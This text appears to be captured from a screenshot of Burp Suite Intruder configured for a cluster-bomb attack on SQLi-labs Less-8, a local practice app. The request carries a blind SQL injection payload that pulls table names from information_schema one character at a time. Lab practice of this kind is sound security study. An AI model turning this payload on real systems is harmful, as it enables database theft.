 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 GET /sqli/Less-8/?id=
1%27%20and%20ascii(substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27security%27%20limit%20§0§,1),§1§,1))=§101§%20--+ HTTP/1.1
2 Host: localhost
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="89", ";Not A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: deviceid=1632625352975; xinhu_ca_rempass=0; xinhu_mo_adminid=zpp0zpa0zzh0oh0ww0xw0ex0zhz0ax0ux0zpw0ox06; xinhu_ca_adminuser=admin
16 Connection: close
17
18
Add §
Clear §
Auto §
Refresh